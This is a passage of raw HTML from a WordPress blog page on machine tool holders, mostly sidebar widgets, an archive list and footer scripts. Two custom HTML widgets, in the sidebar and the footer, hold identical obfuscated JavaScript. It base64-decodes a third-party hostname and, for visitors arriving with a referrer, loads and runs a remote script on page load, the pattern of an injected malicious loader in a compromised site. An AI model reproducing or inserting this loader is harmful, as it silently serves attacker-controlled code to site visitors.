		This entry was posted in <a href="https://blogmeeting.com/category/cnc-tool-holders/" rel="category tag">Cnc tool holders</a>, <a href="https://blogmeeting.com/category/er-collet/" rel="category tag">Er collet</a>, <a href="https://blogmeeting.com/category/retention-knob/" rel="category tag">Retention knob</a>. Bookmark the <a href="https://blogmeeting.com/picking-a-quality-end-mill-holder-for-industrial-needs/" title="Permalink to Picking A Quality End Mill Holder For Industrial Needs" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/do-not-become-a-serious-cannabis-addict/" rel="prev"><span class="meta-nav">&larr;</span> Do not become a serious cannabis addict</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/main-purposes-of-blog-meetings/" rel="next">Main Purposes Of Blog Meetings <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/picking-a-quality-end-mill-holder-for-industrial-needs/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fpicking-a-quality-end-mill-holder-for-industrial-needs%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>